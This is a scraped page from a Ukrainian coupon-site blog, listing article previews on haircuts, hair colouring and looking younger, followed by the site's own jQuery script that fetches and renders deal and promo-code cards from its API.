                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/strizhka-piksi-stil-i-smelost_golovna-350x250.jpeg" class="entry__img wp-post-image" alt="Стрижка пикси – стиль и смелость" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/07/strizhka-piksi-stil-i-smelost_golovna-350x250.jpeg 350w, https://blog.pokupon.ua/wp-content/uploads/2023/07/strizhka-piksi-stil-i-smelost_golovna-230x164.jpeg 230w, https://blog.pokupon.ua/wp-content/uploads/2023/07/strizhka-piksi-stil-i-smelost_golovna-355x253.jpeg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода і стиль</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/strizhka-piksi-stil-i-smelost/">Стрижка піксі – стиль та сміливість</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>21.07.2023</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дар&#8217;я Погребна                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Не кожна дівчина здатна зважитися на радикальну зміну образу – особливо якщо йдеться про стрижку піксі. Але часто сміливий крок&#8230;</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/strizhka-piksi-stil-i-smelost/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/strizhka-piksi-stil-i-smelost/" data-a2a-title="Стрижка піксі – стиль та сміливість" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-4039 post type-post status-publish format-standard has-post-thumbnail hentry category-moda-i-stil category-krasota-i-zdorove tag-volosy tag-pricheski">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/pricheski-na-korotkie-volosy/" title="Зачіски на коротке волосся">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2021/03/korotkie-strizhki-glavnaja-350x250.jpg" class="entry__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/03/korotkie-strizhki-glavnaja-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2021/03/korotkie-strizhki-glavnaja-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2021/03/korotkie-strizhki-glavnaja-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода і стиль</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/pricheski-na-korotkie-volosy/">Зачіски на коротке волосся</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>16.03.2021</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Наталія Лук&#8217;яненко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p> Підстригтися коротко – вибір багатьох дівчат: це зручно, стильно, красиво, волосся не плутається&#8230;</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/pricheski-na-korotkie-volosy/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/pricheski-na-korotkie-volosy/" data-a2a-title="Зачіски на коротке волосся" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-7753 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-krasota-i-zdorove tag-volosy tag-pricheski">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/balajazh/" title="Балаяж: фарбування, яке виглядає натуральніше, ніж власне волосся">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2019/07/1-2-350x250.jpg" class="entry__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/07/1-2-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2019/07/1-2-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2019/07/1-2-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/" class="entry__meta-category">Краса</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/balajazh/">Балаяж: фарбування, яке виглядає натуральніше, ніж власне волосся</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>10.07.2019</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Екатерина Гудкова                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Пошкоджене фарбою волосся, постійно відростає коріння, нескінченно довгий підбір відтінку, який не буде старити або виглядати занадто інфантильно — з&#8230;</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/balajazh/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/balajazh/" data-a2a-title="Балаяж: фарбування, яке виглядає натуральніше, ніж власне волосся" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-3713 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-krasota-i-zdorove tag-volosy tag-pricheski">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/sekrety-molodosti-dlja-teh-komu-znakoma-cifra-40-let/" title="Секрети молодості для тих, кому знайома цифра «40»">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2019/05/kak-viglyadet-molozhe-350x250.jpg" class="entry__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/05/kak-viglyadet-molozhe-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2019/05/kak-viglyadet-molozhe-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2019/05/kak-viglyadet-molozhe-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/" class="entry__meta-category">Краса</a> <a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="entry__meta-category">Краса та здоров&#039;я</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/sekrety-molodosti-dlja-teh-komu-znakoma-cifra-40-let/">Секрети молодості для тих, кому знайома цифра «40»</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>20.05.2019</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            p.suprun                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Не хочу старіти і крапка! Приблизно з такою категоричністю і трепетом жінки ставляться до свого віку. Особливо коли помічають, що&#8230;</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/sekrety-molodosti-dlja-teh-komu-znakoma-cifra-40-let/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/sekrety-molodosti-dlja-teh-komu-znakoma-cifra-40-let/" data-a2a-title="Секрети молодості для тих, кому знайома цифра «40»" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        
    </div> <!-- .row -->

    
                <!-- Pagination -->
                
            </div> <!-- .blog__content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-697a65267e571" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Подарунки на День святого Валентина своїми руками: оригінальні ідеї поробок та листівок" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/" class="wpp-post-title" target="_self" rel="noopener">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" class="wpp-post-title" target="_self" rel="noopener">Біль в лівому підребер’ї: симптом, який може бути тривожним</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" class="wpp-post-title" target="_self" rel="noopener">Модні стрижки для хлопчиків і підлітків 2025: від класики до стилю</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
            </div>
    </div> <!-- .container -->
</section>



</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

